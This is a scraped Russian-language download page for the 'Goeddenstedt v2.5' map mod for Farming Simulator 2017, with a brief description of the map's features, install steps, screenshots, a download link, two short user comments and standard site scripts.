

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://farming-mods.com/load/farming_simulator_2017/karty/karta_goeddenstedt_v_2_5/52-1-0-1870
body_size: 12558
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
<title>Мод Карта Goeddenstedt v 2.5 для Фарминг Симулятор 2017</title>
<meta name="description" content="Мод Карта Goeddenstedt v 2.5 можно добавить вашу ферму для игры Farming Simulator 2017 / ФС 17">
<meta name="keywords" content="Мод для Farming Simulator 17,Карта Goeddenstedt v 2.5">

<meta property="og:site_name" content="Все для Farming Simulator. Моды и карты для FS 2019">
<meta property="og:type" content="article">
<meta property="og:title" content="Карта Goeddenstedt v 2.5">
<meta property="og:url" content="https://farming-mods.com/load/farming_simulator_2017/karty/karta_goeddenstedt_v_2_5/52-1-0-1870">
<meta property="og:description" content="На карте Goeddensted для FS 2017 имеется магазин, производство сахара, 3 транспортные компании, лесопилка, гараж с мастерской. Гравий, камень, грязь, треснувший асфальт, цемент, бетон, песок. Также есть карьер и производство поддонов. Лесные участки. Культуры и животные - стандартные. Анимация">
<link rel="search" type="application/opensearchdescription+xml" href="https://farming-mods.com/index.php?do=opensearch" title="Все для Farming Simulator. Моды и карты для FS 2019">
<link rel="canonical" href="https://farming-mods.com/load/farming_simulator_2017/karty/karta_goeddenstedt_v_2_5/52-1-0-1870">
<link rel="alternate" type="application/rss+xml" title="Все для Farming Simulator. Моды и карты для FS 2019" href="https://farming-mods.com/rss.xml">
<link href="/engine/classes/min/index.php?f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=b4ebf" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=b4ebf"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/ru.js&amp;v=b4ebf" defer></script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="/favicon.ico" type="image/x-icon">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/templates/Farming-mods/css/bootstrap.min.css">
    <link rel="stylesheet" href="/templates/Farming-mods/css/font-awesome.min.css">
    <link rel="stylesheet" href="/templates/Farming-mods/css/styles.css">
    <link rel="stylesheet" href="/templates/Farming-mods/css/engine.css?v1.1">
    <!--
    <script data-ad-client="ca-pub-4775525226691156" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    -->
    <meta name="yandex-verification" content="37a882cb576de0f0">
    <meta name="google-site-verification" content="8He9TflLlrDNd3qivZy6oMePkq_q_u1z-FsX66xKUB4">
</head>
<body>
    <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '25adb13c953004a18a6b48abf013d7c905bdff53';
var dle_group      = 5;
var dle_skin       = 'Farming-mods';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        listAdvancedTypes: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

hs.addSlideshow({slideshowGroup: 'xf_1870_screens', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});
//-->
</script>

    <div class="wrapper">
        <div class="content">
            <nav role="navigation" class="navbar navbar-default box-shadow">
    <div class="container-fluid">
        <div class="navbar-header">
            <button type="button" data-target="#navbarCollapse" data-toggle="collapse" class="navbar-toggle">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <a href="/" class="navbar-brand" title="Скачать Моды Farming Simulator 2019 / 2017 / 2015 / 2013">Farming<span>Mods</span></a>
        </div>
        <div id="navbarCollapse" class="collapse navbar-collapse">
            <ul class="nav navbar-nav">
                <li><a href="/kak_skachat_s_sajta.html" title="Как скачать с сайта">Как скачать с сайта</a></li>
                <li><a href="/kak_ustanovit_mod_dlja_igry_farming_simulator_2017.html" title="Как установить мод">Как установить мод</a></li>
                <li><a href="/kak_zarabotat_na_farming_mods_com.html" title="Контакты сайта">Как заработать</a></li>
                <li><a href="/index.php?do=feedback" title="Контакты сайта">Контакты</a></li>
                <li>
                    <div class="searchForm">
                        <form method="get" action="/">
                            <input type="hidden" name="do" value="search">
                            <input type="hidden" name="subaction" value="search">
                            <input type="text" name="story" id="story" maxlength="30" size="20" class="queryField">
                            <input type="submit" class="searchSbmFl" value="Найти">
                        </form>
                    </div>
                </li>
            </ul>

            <ul class="nav navbar-nav navbar-right">
                


    <li>
        <a href="#">
            <div onclick="show_login();return false" class="ava-head" style="background: url(/templates/Farming-mods/dleimages/noavatar.png) center center; background-size: cover;"></div>
            Войти
        </a>

        <div id="login_modal" style="display: none;" title="Войти на сайт">
            <form class="dropdown-form dot" method="post">
    			<div class="soc_links">
    				
    				
    				
    				
    				
    				
    			</div>
    			<ul class="login_form">
    				<li>
    					<label for="login_name">Логин:</label>
    					<input placeholder="Логин:" type="text" name="login_name" id="login_name">
    				</li>
    				<li class="login_input-btn">
    					<label for="login_password">Пароль</label>
    					<input placeholder="Пароль" type="password" name="login_password" id="login_password">
                    </li>
                    <li>
                        <button class="btn" type="submit" title="Войти">
    						<span class="title_hide">Войти</span>
    					</button>
    				</li>
    			</ul>
    			<input name="login" type="hidden" id="login" value="submit">
    			<div class="login_form__foot">
    				<a class="right" href="https://farming-mods.com/index.php?do=register"><b>Регистрация</b></a>
    				<a href="https://farming-mods.com/index.php?do=lostpassword">Забыли пароль?</a>
    			</div>
    		</form>
        </div>

        <script>
        function show_login() {
            $('#login_modal').dialog({
                width: 500
            });
            return false;
        }
        </script>
    </li>


            </ul>
        </div>
    </div>
</nav>


            <div class="container-fluid">
                <div class="row">
                    <div itemscope itemtype="http://schema.org/Article" class="col-md-8 box-shadow bg-white padding20">
                        <div class="speedbar">
    <span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://farming-mods.com/" itemprop="item"><span itemprop="name">Главная</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://farming-mods.com/load/" itemprop="item"><span itemprop="name">Каталог файлов</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://farming-mods.com/load/farming_simulator_2017/" itemprop="item"><span itemprop="name">Farming Simulator 2017</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="4"><a href="https://farming-mods.com/load/farming_simulator_2017/karty/" itemprop="item"><span itemprop="name">Карты</span></a></span> » Карта Goeddenstedt v 2.5</span>
</div>


                        

                        
                        
                        





<div class="eTitle">
    <div style="float:right"></div>
    <h1 itemprop="name">Мод Карта Goeddenstedt v 2.5 для Farming Simulator 2017</h1>
</div>

<table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
    <tr>
        <td class="eText" colspan="2">
            <center>
                <img itemprop="image" src="/uploads/posts/2017-10/75884166.jpg" class="poster_wrapper_full_entry" alt="Мод Карта Goeddenstedt v 2.5 для Farming Simulator 2017" title="Изображение 1 - Мод Карта Goeddenstedt v 2.5 для Farming Simulator 2017">
                <br>
                <p></p>
            </center>

            <div itemprop="articleBody" class="textor">
                Данная модель мода
                <b>Карта Goeddenstedt v 2.5 для Farming Simulator
                
                
                
                2017
                
                </b>, добавит новый интересный мод вашу ферму.
                <p></p>
                На карте Goeddensted для FS 2017 имеется магазин, производство сахара, 3 транспортные компании, лесопилка, гараж с мастерской. Гравий, камень, грязь, треснувший асфальт, цемент, бетон, песок. Также есть карьер и производство поддонов. Лесные участки. Культуры и животные - стандартные. Анимация животных присутствует.
            </div>

            <p></p>

            Моды Farming Simulator
            
            
            
            2017
            
            , на нашем сайте бывают самые разнообразные, можно скачать бесплатно, лучшую технику к игре Farming Simulator
            
            
            
            2017
            .

            Большой выбор модов, даст возможно каждому фермеру выбрать что-то для себя. Все файлы заархивированы в архив, легко распаковываются, и легко устанавливаются в ФС
            
            
            
            17
            .

            <p></p>

            <span style="border-bottom: 1px dashed #7b7676;">
                Как установить мод для FS
                
                
                
                17
                :
            </span>
            <p><b>ВАЖНО</b> все моды на нашем сайте проверены на вирусы и имеют формат архива ZIP, файл в ZIP формате - перенести в папку Документы\My Games\FarmingSimulator2017\mods\ <br> <u><a style="color:#0053f9" target="_blank" href="/kak_ustanovit_mod_dlja_igry_farming_simulator_2017.html">Подробная инструкция с картинками по установке мода</a></u></p>

            <!--
                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                <ins class="adsbygoogle"
                    style="display:block"
                    data-ad-client="ca-pub-4775525226691156"
                    data-ad-slot="9090567940"
                    data-ad-format="auto"
                    data-full-width-responsive="true"></ins>
                <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
            -->

            <div class="clear"></div>

            <center>
                <div style="text-align:left;line-height: 30px;font-size: 16px;font-weight: 700;color: #343434;border-bottom: 2px solid #343435;">
                    <i class="fa fa-picture-o" aria-hidden="true"></i> Фото
                </div>

                <p></p>

                <ul class="xfieldimagegallery screens"><li><a href="https://farming-mods.com/uploads/posts/2017-10/53348310.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_1870_screens' })" target="_blank"><img src="/uploads/posts/2017-10/thumbs/53348310.jpg" alt=""></a></li><li><a href="https://farming-mods.com/uploads/posts/2017-10/96625579.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_1870_screens' })" target="_blank"><img src="/uploads/posts/2017-10/thumbs/96625579.jpg" alt=""></a></li></ul>

                
                <div style="text-align:left;line-height: 30px;font-size: 16px;font-weight: 700;color: #343434;border-bottom: 2px solid #343435;">
                    <i class="fa fa-youtube-play" aria-hidden="true"></i> Видео
                </div>

                <div style="clear:both;" class="eDetails888"></div>

                <br>

                <object width="80%" height="315">
                    <param name="movie" value="//www.youtube.com/v/CKS9yzs1Xw8?hl=ru_RU&amp;version=3"></param>
                    <param name="allowFullScreen" value="true"></param>
                    <param name="allowscriptaccess" value="always"></param>
                    <embed src="//www.youtube.com/v/CKS9yzs1Xw8?hl=ru_RU&amp;version=3" type="application/x-shockwave-flash" width="80%" height="315" allowscriptaccess="always" allowfullscreen="true"></embed>
                </object>

                <div style="clear:both; margin-top: 10px;" class="eDetails888"></div>
                

                <p></p>

                <h2>
                    Скачать мод Карта Goeddenstedt v 2.5 для Фермер Симулятор
                    
                    
                    
                    2017
                    
                </h2>

                <div style="margin-bottom:5px"></div>

                

                
                <a class="down_button down_button_m" target="_blank" href="/download.html?http://sharemods.com/kldeipl7c6hb/FS17_Goeddenstedt25.zip.html" rel="nofollow" style="margin-left: 0px;" onclick="yaCounter43954749.reachGoal('SKACHAT'); return true;">
                    Скачать мод
                </a><br>
                

                
            </center>

            <div style="margin-top:7px"></div>
            <p></p>

            <center>
                <ul class="best-file">
    <li>
        <img src="/uploads/posts/2017-10/thumbs/94937049.jpg" alt="Карта Янова долина Хардкор v 2.4.3" class="best-file-img">
        <a href="https://farming-mods.com/load/farming_simulator_2017/karty/karta_janova_dolina_khardkor_v_2_4_3/52-1-0-1831">Карта Янова долина Хардкор v 2.4.3</a>
    </li>
</ul>
<ul class="best-file">
    <li>
        <img src="/uploads/posts/2017-06/thumbs/72301210.png" alt="Карта LONESTAR V2.0" class="best-file-img">
        <a href="https://farming-mods.com/load/farming_simulator_2017/karty/karta_lonestar_v2_0/52-1-0-1573">Карта LONESTAR V2.0</a>
    </li>
</ul>
<ul class="best-file">
    <li>
        <img src="/uploads/posts/2017-09/thumbs/54998206.jpg" alt="Карта Решетиловка v 3.5.9" class="best-file-img">
        <a href="https://farming-mods.com/load/farming_simulator_2017/karty/karta_reshetilovka_v_3_5_9/52-1-0-1806">Карта Решетиловка v 3.5.9</a>
    </li>
</ul>
<ul class="best-file">
    <li>
        <img src="/uploads/posts/2017-05/thumbs/62977760.jpg" alt="КАРТА КУРАЙ V 1.3" class="best-file-img">
        <a href="https://farming-mods.com/load/farming_simulator_2017/karty/karta_kuraj_v_1_3/52-1-0-1538">КАРТА КУРАЙ V 1.3</a>
    </li>
</ul>
<ul class="best-file">
    <li>
        <img src="/uploads/posts/2017-10/thumbs/21492413.jpg" alt="Карта Колхоз им. Мичурина v 1.0" class="best-file-img">
        <a href="https://farming-mods.com/load/farming_simulator_2017/karty/karta_kolkhoz_im_michurina_v_1_0/52-1-0-1858">Карта Колхоз им. Мичурина v 1.0</a>
    </li>
</ul>
<ul class="best-file">
    <li>
        <img src="/uploads/posts/2017-10/thumbs/01917440.jpg" alt="Русская карта СВАПА Агро v 1.1.5" class="best-file-img">
        <a href="https://farming-mods.com/load/farming_simulator_2017/karty/russkaja_karta_svapa_agro_v_1_1_5/52-1-0-1882">Русская карта СВАПА Агро v 1.1.5</a>
    </li>
</ul>

            </center>

            <br>

            <div class="share">
                Понравилась мод? Не забудь поделиться с друзьями! <br>
                <script type="text/javascript">(function() {
                if (window.pluso)if (typeof window.pluso.start == "function") return;
                if (window.ifpluso==undefined) { window.ifpluso = 1;
                var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == window.location.protocol ? 'https' : 'http') + '://share.pluso.ru/pluso-like.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
                }})();</script>
                <div class="pluso" data-background="none;" data-options="medium,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="vkontakte,odnoklassniki,facebook,twitter,google,moimir"></div>
            </div>
        </td>
    </tr>

    <tr>
        <td class="eDetails1" colspan="2">
            <span class="e-category">
                <span class="ed-title">Категория мода:</span>
                <span class="ed-value">
                    <span itemprop="articleSection">
                        <a href="https://farming-mods.com/load/farming_simulator_2017/karty/">Карты</a>
                    </span>
                </span>
                <div class="rating" style="float:right">
                    <div class="kRate"><div id='ratig-layer-1870'>
	<div class="rating" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:100%;">100</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1870'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1870'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1870'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1870'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1870'); return false;">5</a></li>
		</ul><meta itemprop="itemReviewed" content="Карта Goeddenstedt v 2.5"><meta itemprop="worstRating" content="1"><meta itemprop="ratingCount" content="1"><meta itemprop="ratingValue" content="5"><meta itemprop="bestRating" content="5">
	</div>
</div></div>
                </div>
            </span>
        </td>
    </tr>

    <tr>
        <td class="eDetails2" colspan="2">
            <span class="e-reads">
                <span class="ed-title">Просмотров:</span>
                <span class="ed-value">6 425</span>
            </span>

            

            | <span itemprop="datePublished" content="23-10-2017, 14:41">23-10-2017, 14:41</span>
            | Рейтинг: 5/5, голосов: <span id="vote-num-id-1870">1</span>
        </td>
    </tr>
</table>

<hr>

<div class="uComment cBlock1">
    <script type="application/ld+json">
    { "@context": "http://schema.org",
    "@type": "Review",
    "itemReviewed": {
    "@context": "http://schema.org",
    "@type": "DigitalDocument",
    "name": "Карта Goeddenstedt v 2.5",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5.0",
        "reviewCount": "1"
    }
    },
    "name": "Карта Goeddenstedt v 2.5",
    "author": {
        "@type": "Person",
        "name": "Гость"
        }
    }
    </script>

    <span class="uc-avatar">
        <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="avatar" style="outline: rgb(0, 0, 0) dashed 1px;">
    </span>

    <div class="uc-content">
        <div class="uc-top">
            <div class="uc-top-left">
                <b>1</b>
                <span>Гость</span>
                <span class="uc-opacity">• 23-10-2017, 14:41</span>
            </div>
        </div>
        <div class="uc-message cMessage">Спасибо скачал мод, установил по инструкции. Все работает!</div>
    </div>
</div>

<div class="uComment cBlock1">
    <script type="application/ld+json">
    { "@context": "http://schema.org",
    "@type": "Review",
    "itemReviewed": {
    "@context": "http://schema.org",
    "@type": "DigitalDocument",
    "name": "Карта Goeddenstedt v 2.5"
    ,"aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5.0",
    "reviewCount": "1"
    }
    },
    "name": "Карта Goeddenstedt v 2.5",
    "author": {
    "@type": "Person",
    "name": "Андрей"
    }
    }
    </script>

    <span class="uc-avatar">
        <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="avatar" style="outline: rgb(0, 0, 0) dashed 1px;">
    </span>

    <div class="uc-content">
        <div class="uc-top">
            <div class="uc-top-left">
                <b>2</b>
                <span>Андрей</span>

                <span class="uc-opacity">• 23-10-2017, 14:41</span>
            </div>
        </div>

        <div class="uc-message cMessage">Отличный сайт, всегда рабочие моды для ФС</div>
    </div>
</div>



<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="box">
	<div id="addcomment" class="addcomment">
		<div class="box_in">
			<ul class="ui-form">
			
				<li class="form-group combo">
					<div class="combo_field"><input placeholder="Ваше имя" type="text" name="name" id="name" class="wide" required></div>
					<div class="combo_field"><input placeholder="Ваш e-mail" type="email" name="mail" id="mail" class="wide"></div>
				</li>
			
				<li id="comment-editor"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
<div class="wseditor"><textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor"></textarea></div></li>
			
			
			</ul>
			<div class="form_submit">
			
				<div class="c-captcha">
					<a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
					<input placeholder="Повторите код" title="Введите код указанный на картинке" type="text" name="sec_code" id="sec_code" required>
				</div>
			
				<button class="btn btn-big" type="submit" name="submit" title="Отправить комментарий"><b>Отправить комментарий</b></button>
			</div>
		</div>
	</div>
</div>

		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="1870"><input type="hidden" name="user_hash" value="25adb13c953004a18a6b48abf013d7c905bdff53"></form>

<script src="https://code.rkjs.net/universal.js?u=5&s=31"></script>

<div id="dle-ajax-comments"></div>

                    </div>

                    <div class="col-md-4">
                        <div class="side_cont">
    <div class="side_back">
        <div class="block">
            <div class="blocktitle">Меню сайта</div>
            <div class="blockcontent">
                <div class="menu">
                    <a href="/skachat_farming_simulator.html" title="Скачать Farming Simulator, скачать бесплатно Фермер Симулятор, игра Фарминг Симулятор">Скачать игру на ПК</a>
                    <a href="/skachat_farming_simulator_na_android.html">Скачать игру на Android</a>
                    <a href="/load/farming_simulator_2019/" title="Моды Farming simulator 2019, скачать моды farming simulator 2019, моды Фермер Симулятор 2019, моды Фарминг Симулятор 2019, моды для ФС 19, моды для Fs 19">Моды для Farming Simulator 19</a>
                    <a href="/load/farming_simulator_2017/" title="Моды Farming simulator 2017, скачать моды farming simulator 2017, моды Фермер Симулятор 2017, моды Фарминг Симулятор 2017, моды для ФС 17, моды для Fs 17">Моды для Farming Simulator 17</a>
                    <a href="/load/farming_simulator_2015/" title="Моды Farming simulator 2015, скачать моды farming simulator 2015, моды Фермер Симулятор 2015, моды Фарминг Симулятор 2015, моды для ФС 15, моды для Fs 15">Моды для Farming Simulator 15</a>
                    <a href="/load/farming_simulator_2013/" title="Моды Farming simulator 2013, скачать моды farming simulator 2013, моды Фермер Симулятор 2013, моды Фарминг Симулятор 2013, моды для ФС 13, моды для Fs 13">Моды для Farming Simulator 13</a>
                    <a href="/load/farming_simulator_2011/" title="Моды Farming simulator 2011, скачать моды farming simulator 2011, моды Фермер Симулятор 2011, моды Фарминг Симулятор 2011, моды для ФС 11, моды для Fs 11">Моды для Farming Simulator 11</a>
                    <a href="/news/" title="Новости о игре Farming Simulator, Фермер Симулятор, Фарминг Симулятор, Фс">Новости</a>
                </div>
            </div>
        </div>
    </div>
</div>


<div class="side_cont">
    <div class="side_back">
        <div class="block">
            <div class="blocktitle">Категории</div>
            <div class="blockcontent">
                
<table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable">
    <tbody>


<tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid70">
        <a href="/load/farming_simulator_2017/russkaja_tekhnika/" class="catName">Русская техника</a>
        <span class="catNumData" style="unicode-bidi:embed;">[301]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid74">
        <a href="/load/farming_simulator_2017/russkie_karty/" class="catName">Русские карты</a>
        <span class="catNumData" style="unicode-bidi:embed;">[56]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid75">
        <a href="/load/farming_simulator_2017/nabory_paki/" class="catName">Наборы / Паки</a>
        <span class="catNumData" style="unicode-bidi:embed;">[37]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid73">
        <a href="/load/farming_simulator_2017/skripty/" class="catName">Скрипты</a>
        <span class="catNumData" style="unicode-bidi:embed;">[10]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid66">
        <a href="/load/farming_simulator_2017/legkovye_avtomobili/" class="catName">Легковые автомобили</a>
        <span class="catNumData" style="unicode-bidi:embed;">[29]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid51">
        <a href="/load/farming_simulator_2017/kombajny/" class="catName">Комбайны</a>
        <span class="catNumData" style="unicode-bidi:embed;">[62]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid52">
        <a href="/load/farming_simulator_2017/karty/" class="catNameActive">Карты</a>
        <span class="catNumData" style="unicode-bidi:embed;">[59]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid53">
        <a href="/load/farming_simulator_2017/traktory_kolesnye/" class="catName">Трактора колесные</a>
        <span class="catNumData" style="unicode-bidi:embed;">[97]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid54">
